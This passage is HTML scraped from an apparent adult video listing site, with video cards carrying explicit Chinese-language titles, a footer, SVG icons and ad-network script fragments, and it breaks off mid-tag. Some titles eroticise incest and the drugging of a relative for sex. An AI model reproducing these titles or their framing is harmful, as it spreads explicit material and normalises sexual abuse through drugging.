                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/3/3689/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/3/3689/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/3/3689/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="3689"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/cjod-400.html">CJOD-400 隔著布1公厘的超挑逗誘惑！ 直到肉棒勃起以小穴巨臀變速摩擦！ 爆速打樁騎乘位不間斷連續中出讓人精子枯渇的超癡女按摩師 彌生美月</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/cjod-404.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/3/3688/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/3/3688/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/3/3688/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="3688"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/cjod-404.html">CJOD-404 與絕品風俗娘的溫泉中出不倫約會兩天一夜出租超痴女侍奉服務12發精子榨取之旅 明日見未來</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/roe-170.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/3/3687/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/3/3687/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/3/3687/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="3687"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/roe-170.html">ROE-170 對憧憬叔母持續下春藥10日後 成為能盡情中出抽插高潮肉便器… 安野由美</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/venx-238.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/3/3686/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/3/3686/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/3/3686/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="3686"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/venx-238.html">VENX-238 肉體相性超合拍的繼子和隨傳隨到的女人三天三夜狂亂SEX 君島美緒</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/roe-169.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/3/3685/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/3/3685/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/3/3685/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="3685"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/roe-169.html">ROE-169 被想當內衣模特兒的叔母豔麗肉體引誘…隨著本能持續沉溺的1週間 七月里奈</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        


            </div>
        </section>
    </div>
</div>

<footer id="site-footer" class="site-footer py-5">
    <div class="container">
        <div class="row">
            <div class="col-lg-8 order-2 order-lg-1">
                <img src="/src/logo.png" class="mb-4" width="106.5" height="28">
                <div>
                    <a href="https://javml.com/#" target="_blank">
                        <svg height="18" width="18">
                            <use xlink:href="#icon-ig"></use>
                        </svg>
                    </a>
                    <a href="https://javml.com/#" target="_blank">
                        <svg height="18" width="18">
                            <use xlink:href="#icon-fb"></use>
                        </svg>
                    </a>
                    <p class="pt-2 m-0">Copyright © 2018 javml.com All rights reserved</p>
                </div>
            </div>
            <div class="col-lg-4 order-1">
                <div class="row">
                    <div class="col-6">

                    </div>
                    <div class="col-6">
                        <div class="widget">
                            <h5 class="widget-title">政策</h5>
                            <ul class="list-inline vertical-list">
                                <li><a href="https://javml.com/2257.html">18 U.S.C. 2257</a></li>
                                <li><a href="https://javml.com/terms.html">使用條款</a></li>
                                <li><a href="https://javml.com/dmca.html">濫用報告</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<!-- Preloader -->
<div class="site-preloader">
    <div class="preloader-center">
        <span class="shadow"></span>
        <svg height="30" width="30">
            <use xlink:href="#icon-brand-play"></use>
        </svg>
    </div>
</div>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="jable-svg-library">
    <symbol id="icon-menu" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
            stroke-linejoin="round">
        <line x1="3" y1="12" x2="21" y2="12"></line>
        <line x1="3" y1="6" x2="21" y2="6"></line>
        <line x1="3" y1="18" x2="21" y2="18"></line>
    </symbol>
    <symbol id="icon-search" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <circle cx="11" cy="11" r="8"></circle>
        <line x1="21" y1="21" x2="16.65" y2="16.65"></line>
    </symbol>
    <symbol id="icon-settings" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round">
        <circle cx="12" cy="12" r="3"></circle>
        <path d="M19.4 15a1.65 1.65 0 0 0 .33 1.82l.06.06a2 2 0 0 1 0 2.83 2 2 0 0 1-2.83 0l-.06-.06a1.65 1.65 0 0 0-1.82-.33 1.65 1.65 0 0 0-1 1.51V21a2 2 0 0 1-2 2 2 2 0 0 1-2-2v-.09A1.65 1.65 0 0 0 9 19.4a1.65 1.65 0 0 0-1.82.33l-.06.06a2 2 0 0 1-2.83 0 2 2 0 0 1 0-2.83l.06-.06a1.65 1.65 0 0 0 .33-1.82 1.65 1.65 0 0 0-1.51-1H3a2 2 0 0 1-2-2 2 2 0 0 1 2-2h.09A1.65 1.65 0 0 0 4.6 9a1.65 1.65 0 0 0-.33-1.82l-.06-.06a2 2 0 0 1 0-2.83 2 2 0 0 1 2.83 0l.06.06a1.65 1.65 0 0 0 1.82.33H9a1.65 1.65 0 0 0 1-1.51V3a2 2 0 0 1 2-2 2 2 0 0 1 2 2v.09a1.65 1.65 0 0 0 1 1.51 1.65 1.65 0 0 0 1.82-.33l.06-.06a2 2 0 0 1 2.83 0 2 2 0 0 1 0 2.83l-.06.06a1.65 1.65 0 0 0-.33 1.82V9a1.65 1.65 0 0 0 1.51 1H21a2 2 0 0 1 2 2 2 2 0 0 1-2 2h-.09a1.65 1.65 0 0 0-1.51 1z"></path>
    </symbol>
    <symbol id="icon-home" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
            stroke-linejoin="round">
        <path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path>
        <polyline points="9 22 9 12 15 12 15 22"></polyline>
    </symbol>
    <symbol id="icon-logout" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <path d="M9 21H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h4"></path>
        <polyline points="16 17 21 12 16 7"></polyline>
        <line x1="21" y1="12" x2="9" y2="12"></line>
    </symbol>
    <symbol id="icon-video" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <polygon points="23 7 16 12 23 17 23 7"></polygon>
        <rect x="1" y="5" width="15" height="14" rx="2" ry="2"></rect>
    </symbol>
    <symbol id="icon-eye" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
            stroke-linejoin="round">
        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
        <circle cx="12" cy="12" r="3"></circle>
    </symbol>
    <symbol id="icon-people" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path>
        <circle cx="12" cy="7" r="4"></circle>
    </symbol>
    <symbol id="icon-star" viewBox="0 0 24 24" fill="currentColor" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <polygon
                points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    </symbol>
    <symbol id="icon-heart-inline" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    </symbol>
    <symbol id="icon-heart" viewBox="0 0 24 24" fill="currentColor" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    </symbol>
    <symbol id="icon-bookmark-inline" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <path d="M19 21l-7-5-7 5V5a2 2 0 0 1 2-2h10a2 2 0 0 1 2 2z"></path>
    </symbol>
    <symbol id="icon-bookmark" viewBox="0 0 24 24" fill="currentColor" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <path d="M19 21l-7-5-7 5V5a2 2 0 0 1 2-2h10a2 2 0 0 1 2 2z"></path>
    </symbol>
    <symbol id="icon-x" viewBox="0 0 24 24" stroke="currentColor" stroke-width="3" fill="none" stroke-linecap="round"
            stroke-linejoin="round">
        <line x1="18" y1="6" x2="6" y2="18"></line>
        <line x1="6" y1="6" x2="18" y2="18"></line>
    </symbol>
    <symbol id="icon-more-horizontal" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"
            stroke-linecap="round" stroke-linejoin="round">
        <circle cx="12" cy="12" r="1"></circle>
        <circle cx="21" cy="12" r="1"></circle>
        <circle cx="3" cy="12" r="1"></circle>
    </symbol>
    <symbol id="icon-download" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"
            stroke-linecap="round" stroke-linejoin="round">
        <path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"></path>
        <polyline points="7 10 12 15 17 10"></polyline>
        <line x1="12" y1="15" x2="12" y2="3"></line>
    </symbol>
    <symbol id="icon-share" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"
            stroke-linecap="round" stroke-linejoin="round">
        <circle cx="18" cy="5" r="3"></circle>
        <circle cx="6" cy="12" r="3"></circle>
        <circle cx="18" cy="19" r="3"></circle>
        <line x1="8.59" y1="13.51" x2="15.42" y2="17.49"></line>
        <line x1="15.41" y1="6.51" x2="8.59" y2="10.49"></line>
    </symbol>
    <symbol id="icon-clock" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <circle cx="12" cy="12" r="10"></circle>
        <polyline points="12 6 12 12 16 14"></polyline>
    </symbol>
    <symbol id="icon-play" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
            stroke-linejoin="round">
        <polygon points="5 3 19 12 5 21 5 3"></polygon>
    </symbol>
    <symbol id="icon-rotate-back" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <polyline points="1 4 1 10 7 10"></polyline>
        <path d="M3.51 15a9 9 0 1 0 2.13-9.36L1 10"></path>
    </symbol>
    <symbol id="icon-close" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <line x1="18" y1="6" x2="6" y2="18"></line>
        <line x1="6" y1="6" x2="18" y2="18"></line>
    </symbol>
    <symbol id="icon-arrow-left" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <line x1="19" y1="12" x2="5" y2="12"></line>
        <polyline points="12 19 5 12 12 5"></polyline>
    </symbol>
    <symbol id="icon-arrow-right" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <line x1="5" y1="12" x2="19" y2="12"></line>
        <polyline points="12 5 19 12 12 19"></polyline>
    </symbol>
    <symbol id="icon-ig" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
            stroke-linejoin="round">
        <rect x="2" y="2" width="20" height="20" rx="5" ry="5"></rect>
        <path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z"></path>
        <line x1="17.5" y1="6.5" x2="17.5" y2="6.5"></line>
    </symbol>
    <symbol id="icon-fb" viewBox="0 0 24 24" fill="currentColor">
        <path d="M18 2h-3a5 5 0 0 0-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3z"></path>
    </symbol>
    <symbol id="icon-fire" viewBox="0 0 24 24" fill="currentColor">
        <path d="M14,7 C13.6666667,10.3333333 12.6666667,12.1167764 11,12.3503292 C11,12.3503292 12.5,6.5 10.5,3.5 C10.5,3.5 10.287918,6.71444735 8.14498739,10.5717225 C7.14049032,12.3798172 6,13.5986793 6,16 C6,19.428689 9.51143904,21.2006583 12.0057195,21.2006583 C14.5,21.2006583 18,20.0006172 18,15.8004732 C18,14.0733981 16.6666667,11.1399071 14,7 Z"></path>
    </symbol>
    <symbol id="icon-like" viewBox="0 0 24 24" fill="currentColor">
        <path d="M9,10 L9,19 L10.1525987,19.3841996 C11.3761964,19.7920655 12.6575468,20 13.9473319,20 L17.5405883,20 C18.9706314,20 20.2018758,18.990621 20.4823303,17.5883484 L21.231529,13.8423552 C21.5564648,12.217676 20.5028146,10.6372006 18.8781353,10.3122648 C18.6189212,10.260422 18.353992,10.2430672 18.0902299,10.2606513 L14.5,10.5 L14.8641964,6.49383981 C14.9326895,5.74041495 14.3774427,5.07411874 13.6240179,5.00562558 C13.5827848,5.00187712 13.5414031,5 13.5,5 L13.5,5 C12.5694044,5 11.7070439,5.48826024 11.2282564,6.28623939 L9,10 Z"></path>
        <rect opacity="0.3" x="2" y="9" width="5" height="11" rx="1"></rect>
    </symbol>
    <symbol id="icon-emoji" viewBox="0 0 24 24" fill="currentColor">
        <path d="M20.5 3.51a12.03 12.03 0 0 0-16.99 0 12.03 12.03 0 0 0 0 16.99 12.03 12.03 0 0 0 16.99 0 12.03 12.03 0 0 0 0-16.99zM19.2 19.2A10.17 10.17 0 0 1 4.81 4.82 10.17 10.17 0 0 1 19.2 19.2zM7.52 8.75a1.4 1.4 0 1 1 2.8 0 1.4 1.4 0 0 1-2.8 0zm6.36 0a1.4 1.4 0 1 1 2.81 0 1.4 1.4 0 0 1-2.8 0zm3.32 5.76a5.6 5.6 0 0 1-5.19 3.3A5.57 5.57 0 0 1 6.8 14.5a.68.68 0 0 1 .36-.89.68.68 0 0 1 .9.37 4.21 4.21 0 0 0 3.96 2.5c1.74 0 3.29-.99 3.94-2.5a.68.68 0 1 1 1.25.54zm0 0"></path>
    </symbol>
    <symbol id="icon-brand-play" viewBox="0 0 27 32" fill="currentColor">
        <path d="M2.594 0.275c-0.257-0.166-0.571-0.265-0.908-0.265-0.932 0-1.688 0.756-1.688 1.688 0 0.028 0.001 0.055 0.002 0.082l-0-0.004v13.246l16.702-6.219zM26.030 14.49l-4.184-2.541-21.846 8.102v10.154c-0.001 0.024-0.002 0.051-0.002 0.079 0 0.927 0.752 1.679 1.679 1.679 0.319 0 0.617-0.089 0.871-0.243l-0.007 0.004c1.501-0.888 22.21-13.433 23.489-14.214 0.52-0.316 0.863-0.88 0.863-1.524s-0.342-1.207-0.855-1.519l-0.008-0.004z"></path>
    </symbol>
    <symbol id="plyr-airplay" viewBox="0 0 18 18">
        <path d="M16 1H2a1 1 0 00-1 1v10a1 1 0 001 1h3v-2H3V3h12v8h-2v2h3a1 1 0 001-1V2a1 1 0 00-1-1z"></path>
        <path d="M4 17h10l-5-6z"></path>
    </symbol>
    <symbol id="plyr-captions-off" viewBox="0 0 18 18">
        <path d="M1 1c-.6 0-1 .4-1 1v11c0 .6.4 1 1 1h4.6l2.7 2.7c.2.2.4.3.7.3.3 0 .5-.1.7-.3l2.7-2.7H17c.6 0 1-.4 1-1V2c0-.6-.4-1-1-1H1zm4.52 10.15c1.99 0 3.01-1.32 3.28-2.41l-1.29-.39c-.19.66-.78 1.45-1.99 1.45-1.14 0-2.2-.83-2.2-2.34 0-1.61 1.12-2.37 2.18-2.37 1.23 0 1.78.75 1.95 1.43l1.3-.41C8.47 4.96 7.46 3.76 5.5 3.76c-1.9 0-3.61 1.44-3.61 3.7 0 2.26 1.65 3.69 3.63 3.69zm7.57 0c1.99 0 3.01-1.32 3.28-2.41l-1.29-.39c-.19.66-.78 1.45-1.99 1.45-1.14 0-2.2-.83-2.2-2.34 0-1.61 1.12-2.37 2.18-2.37 1.23 0 1.78.75 1.95 1.43l1.3-.41c-.28-1.15-1.29-2.35-3.25-2.35-1.9 0-3.61 1.44-3.61 3.7 0 2.26 1.65 3.69 3.63 3.69z"
              fill-rule="evenodd" fill-opacity=".5"></path>
    </symbol>
    <symbol id="plyr-captions-on" viewBox="0 0 18 18">
        <path d="M1 1c-.6 0-1 .4-1 1v11c0 .6.4 1 1 1h4.6l2.7 2.7c.2.2.4.3.7.3.3 0 .5-.1.7-.3l2.7-2.7H17c.6 0 1-.4 1-1V2c0-.6-.4-1-1-1H1zm4.52 10.15c1.99 0 3.01-1.32 3.28-2.41l-1.29-.39c-.19.66-.78 1.45-1.99 1.45-1.14 0-2.2-.83-2.2-2.34 0-1.61 1.12-2.37 2.18-2.37 1.23 0 1.78.75 1.95 1.43l1.3-.41C8.47 4.96 7.46 3.76 5.5 3.76c-1.9 0-3.61 1.44-3.61 3.7 0 2.26 1.65 3.69 3.63 3.69zm7.57 0c1.99 0 3.01-1.32 3.28-2.41l-1.29-.39c-.19.66-.78 1.45-1.99 1.45-1.14 0-2.2-.83-2.2-2.34 0-1.61 1.12-2.37 2.18-2.37 1.23 0 1.78.75 1.95 1.43l1.3-.41c-.28-1.15-1.29-2.35-3.25-2.35-1.9 0-3.61 1.44-3.61 3.7 0 2.26 1.65 3.69 3.63 3.69z"
              fill-rule="evenodd"></path>
    </symbol>
    <symbol id="plyr-download" viewBox="0 0 18 18">
        <path d="M9 13c.3 0 .5-.1.7-.3L15.4 7 14 5.6l-4 4V1H8v8.6l-4-4L2.6 7l5.7 5.7c.2.2.4.3.7.3zm-7 2h14v2H2z"></path>
    </symbol>
    <symbol id="plyr-enter-fullscreen" viewBox="0 0 18 18">
        <path d="M10 3h3.6l-4 4L11 8.4l4-4V8h2V1h-7zM7 9.6l-4 4V10H1v7h7v-2H4.4l4-4z"></path>
    </symbol>
    <symbol id="plyr-exit-fullscreen" viewBox="0 0 18 18">
        <path d="M1 12h3.6l-4 4L2 17.4l4-4V17h2v-7H1zM16 .6l-4 4V1h-2v7h7V6h-3.6l4-4z"></path>
    </symbol>
    <symbol id="plyr-fast-forward" viewBox="0 0 18 18">
        <path d="M7.875 7.171L0 1v16l7.875-6.171V17L18 9 7.875 1z"></path>
    </symbol>
    <symbol id="plyr-logo-vimeo" viewBox="0 0 18 18">
        <path d="M17 5.3c-.1 1.6-1.2 3.7-3.3 6.4-2.2 2.8-4 4.2-5.5 4.2-.9 0-1.7-.9-2.4-2.6C5 10.9 4.4 6 3 6c-.1 0-.5.3-1.2.8l-.8-1c.8-.7 3.5-3.4 4.7-3.5 1.2-.1 2 .7 2.3 2.5.3 2 .8 6.1 1.8 6.1.9 0 2.5-3.4 2.6-4 .1-.9-.3-1.9-2.3-1.1.8-2.6 2.3-3.8 4.5-3.8 1.7.1 2.5 1.2 2.4 3.3z"></path>
    </symbol>
    <symbol id="plyr-logo-youtube" viewBox="0 0 18 18">
        <path d="M16.8 5.8c-.2-1.3-.8-2.2-2.2-2.4C12.4 3 9 3 9 3s-3.4 0-5.6.4C2 3.6 1.3 4.5 1.2 5.8 1 7.1 1 9 1 9s0 1.9.2 3.2c.2 1.3.8 2.2 2.2 2.4C5.6 15 9 15 9 15s3.4 0 5.6-.4c1.4-.3 2-1.1 2.2-2.4.2-1.3.2-3.2.2-3.2s0-1.9-.2-3.2zM7 12V6l5 3-5 3z"></path>
    </symbol>
    <symbol id="plyr-muted" viewBox="0 0 18 18">
        <path d="M12.4 12.5l2.1-2.1 2.1 2.1 1.4-1.4L15.9 9 18 6.9l-1.4-1.4-2.1 2.1-2.1-2.1L11 6.9 13.1 9 11 11.1zM3.786 6.008H.714C.286 6.008 0 6.31 0 6.76v4.512c0 .452.286.752.714.752h3.072l4.071 3.858c.5.3 1.143 0 1.143-.602V2.752c0-.601-.643-.977-1.143-.601L3.786 6.008z"></path>
    </symbol>
    <symbol id="plyr-pause" viewBox="0 0 18 18">
        <path d="M6 1H3c-.6 0-1 .4-1 1v14c0 .6.4 1 1 1h3c.6 0 1-.4 1-1V2c0-.6-.4-1-1-1zm6 0c-.6 0-1 .4-1 1v14c0 .6.4 1 1 1h3c.6 0 1-.4 1-1V2c0-.6-.4-1-1-1h-3z"></path>
    </symbol>
    <symbol id="plyr-pip" viewBox="0 0 18 18">
        <path d="M13.293 3.293L7.022 9.564l1.414 1.414 6.271-6.271L17 7V1h-6z"></path>
        <path d="M13 15H3V5h5V3H2a1 1 0 00-1 1v12a1 1 0 001 1h12a1 1 0 001-1v-6h-2v5z"></path>
    </symbol>
    <symbol id="plyr-play" viewBox="0 0 18 18">
        <path d="M15.562 8.1L3.87.225c-.818-.562-1.87 0-1.87.9v15.75c0 .9 1.052 1.462 1.87.9L15.563 9.9c.584-.45.584-1.35 0-1.8z"></path>
    </symbol>
    <symbol id="plyr-restart" viewBox="0 0 18 18">
        <path d="M9.7 1.2l.7 6.4 2.1-2.1c1.9 1.9 1.9 5.1 0 7-.9 1-2.2 1.5-3.5 1.5-1.3 0-2.6-.5-3.5-1.5-1.9-1.9-1.9-5.1 0-7 .6-.6 1.4-1.1 2.3-1.3l-.6-1.9C6 2.6 4.9 3.2 4 4.1 1.3 6.8 1.3 11.2 4 14c1.3 1.3 3.1 2 4.9 2 1.9 0 3.6-.7 4.9-2 2.7-2.7 2.7-7.1 0-9.9L16 1.9l-6.3-.7z"></path>
    </symbol>
    <symbol id="plyr-rewind" viewBox="0 0 18 18">
        <path d="M10.125 1L0 9l10.125 8v-6.171L18 17V1l-7.875 6.171z"></path>
    </symbol>
    <symbol id="plyr-settings" viewBox="0 0 18 18">
        <path d="M16.135 7.784a2 2 0 01-1.23-2.969c.322-.536.225-.998-.094-1.316l-.31-.31c-.318-.318-.78-.415-1.316-.094a2 2 0 01-2.969-1.23C10.065 1.258 9.669 1 9.219 1h-.438c-.45 0-.845.258-.997.865a2 2 0 01-2.969 1.23c-.536-.322-.999-.225-1.317.093l-.31.31c-.318.318-.415.781-.093 1.317a2 2 0 01-1.23 2.969C1.26 7.935 1 8.33 1 8.781v.438c0 .45.258.845.865.997a2 2 0 011.23 2.969c-.322.536-.225.998.094 1.316l.31.31c.319.319.782.415 1.316.094a2 2 0 012.969 1.23c.151.607.547.865.997.865h.438c.45 0 .845-.258.997-.865a2 2 0 012.969-1.23c.535.321.997.225 1.316-.094l.31-.31c.318-.318.415-.781.094-1.316a2 2 0 011.23-2.969c.607-.151.865-.547.865-.997v-.438c0-.451-.26-.846-.865-.997zM9 12a3 3 0 110-6 3 3 0 010 6z"></path>
    </symbol>
    <symbol id="plyr-volume" viewBox="0 0 18 18">
        <path d="M15.6 3.3c-.4-.4-1-.4-1.4 0-.4.4-.4 1 0 1.4C15.4 5.9 16 7.4 16 9c0 1.6-.6 3.1-1.8 4.3-.4.4-.4 1 0 1.4.2.2.5.3.7.3.3 0 .5-.1.7-.3C17.1 13.2 18 11.2 18 9s-.9-4.2-2.4-5.7z"></path>
        <path d="M11.282 5.282a.909.909 0 000 1.316c.735.735.995 1.458.995 2.402 0 .936-.425 1.917-.995 2.487a.909.909 0 000 1.316c.145.145.636.262 1.018.156a.725.725 0 00.298-.156C13.773 11.733 14.13 10.16 14.13 9c0-.17-.002-.34-.011-.51-.053-.992-.319-2.005-1.522-3.208a.909.909 0 00-1.316 0zm-7.496.726H.714C.286 6.008 0 6.31 0 6.76v4.512c0 .452.286.752.714.752h3.072l4.071 3.858c.5.3 1.143 0 1.143-.602V2.752c0-.601-.643-.977-1.143-.601L3.786 6.008z"></path>
    </symbol>
</svg>
<script async="" src="/src/site.js"></script>
<!--&lt;!&ndash; JuicyAds v3.2P Start &ndash;&gt;-->
<!--<script type="text/javascript">-->
<!--var juicy_tags = ['a', 'img'];-->
<!--</script>-->
<!--<script type="text/javascript" src="https://js.juicyads.com/jp.php?c=348413x2u214u4r2o29433d454&u=https%3A%2F%2Flove9love.com%2Fdy%2Fdielian_video_2.html%3Fclick_id%3Djuicyads%26action%3Djuicyads_return_url"></script>-->
<!--&lt;!&ndash; JuicyAds v3.2P End &ndash;&gt;-->
<script>
    setTimeout(function () {
        var native = document.getElementsByClassName('exo-native-widget-item-image');
        for (var i = 0; i < native.length; i++) {
            if (native[i].nodeName == 'IFRAME') {
                iframe = native[i];
                window.addEventListener('touchstart', function (event) {
                    iframe.contentWindow.postMessage('pauseVideo', '*');
                });
            }
        }
    }, 1000);
</script>

<div id="eccadddgaedafeihifgjbcffhdadggdf"
     style="color-scheme: initial; forced-color-adjust: initial; mask: initial; math-depth: initial; position: relative; position-anchor: initial; text-size-adjust: initial; appearance: initial; color: initial; font: initial; font-palette: initial; font-synthesis: initial; inset-area: initial; position-area: initial; text-orientation: initial; text-rendering: initial; text-spacing-trim: initial; -webkit-font-smoothing: initial; -webkit-locale: initial; -webkit-text-orientation: initial; -webkit-writing-mode: initial; writing-mode: initial; zoom: initial; accent-color: initial; place-content: initial; place-items: initial; place-self: initial; alignment-baseline: initial; anchor-name: initial; animation-composition: initial; animation: initial; app-region: initial; aspect-ratio: initial; backdrop-filter: initial; backface-visibility: initial; background: initial; background-blend-mode: initial; baseline-shift: initial; baseline-source: initial; block-size: initial; border-block: initial; border: initial; border-radius: initial; border-collapse: initial; border-end-end-radius: initial; border-end-start-radius: 